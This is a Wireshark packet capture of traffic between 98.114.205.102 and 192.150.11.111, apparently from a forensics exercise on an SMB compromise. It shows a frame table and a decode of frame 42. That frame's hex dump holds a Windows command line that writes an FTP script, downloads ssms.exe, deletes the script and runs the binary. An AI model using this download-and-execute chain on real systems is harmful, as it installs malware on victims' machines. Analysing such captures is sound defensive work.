 40 2.379299 98.114.205.102 192.150.11.111 TCP 60 1828 → 445 [ACK] Seq=4210 Ack=903 Win=63338 Len=0
42 3.444956 98.114.205.102 192.150.11.111 TCP 177 1924 → 1957 [PSH, ACK] Seq=1 Ack=2 Win=64239 Len=123
44 3.944177 98.114.205.102 192.150.11.111 TCP 64 1924 → 1957 [PSH, ACK] Seq=124 Ack=2 Win=64239 Len=10
47 5.072049 98.114.205.102 192.150.11.111 TCP 60 1924 → 1957 [FIN, ACK] Seq=134 Ack=3 Win=64238 Len=0
49 5.072673 98.114.205.102 192.150.11.111 TCP 60 1828 → 445 [RST] Seq=4210 Win=0 Len=0
51 5.191856 98.114.205.102 192.150.11.111 TCP 60 1924 → 1957 [ACK] Seq=135 Ack=4 Win=64238 Len=0
52 5.201726 98.114.205.102 192.150.11.111 TCP 78 8884 → 36296 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
Frame 42: 177 bytes on wire (1416 bits), 177 bytes captured (1416 bits)
Ethernet II, Src: Cisco_3b:56:01 (00:08:e2:3b:56:01), Dst: SuperMic_62:4e:4a (00:30:48:62:4e:4a)
Internet Protocol Version 4, Src: 98.114.205.102, Dst: 192.150.11.111
Transmission Control Protocol, Src Port: 1924, Dst Port: 1957, Seq: 1, Ack: 2, Len: 123
Source Port: 1924
Destination Port: 1957
[Stream index: 2]
[TCP Segment Len: 123]
Sequence number: 1    (relative sequence number)
[Next sequence number: 124    (relative sequence number)]
Acknowledgment number: 2    (relative ack number)
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window size value: 64239
[Calculated window size: 64239]
[Window size scaling factor: -2 (no window scaling used)]
0000 00 30 48 62 4e 4a 00 08 e2 3b 56 01 08 00 45 00 ·0HbNJ·· ·;V···E·
0010 00 a3 3c d0 40 00 71 06 d0 a6 62 72 cd 66 c0 96 ··<·@·q· ··br·f··
0020 0b 6f 07 84 07 a5 09 12 8d ae 5c a0 62 66 50 18 ·o······ ··\·bfP·
0030 fa ef f5 59 00 00 65 63 68 6f 20 6f 70 65 6e 20 ···Y··ec ho open
0040 30 2e 30 2e 30 2e 30 20 38 38 38 34 20 3e 20 6f 0.0.0.0 8884 > o
0050 26 65 63 68 6f 20 75 73 65 72 20 31 20 31 20 3e &echo us er 1 1 >
0060 3e 20 6f 20 26 65 63 68 6f 20 67 65 74 20 73 73 > o &ech o get ss
0070 6d 73 2e 65 78 65 20 3e 3e 20 6f 20 26 65 63 68 ms.exe > > o &ech
0080 6f 20 71 75 69 74 20 3e 3e 20 6f 20 26 66 74 70 o quit > > o &ftp
0090 20 2d 6e 20 2d 73 3a 6f 20 26 64 65 6c 20 2f 46 -n -s:o &del /F
00a0 20 2f 51 20 6f 20 26 73 73 6d 73 2e 65 78 65 0d /Q o &s sms.exe·
00b0 0a ·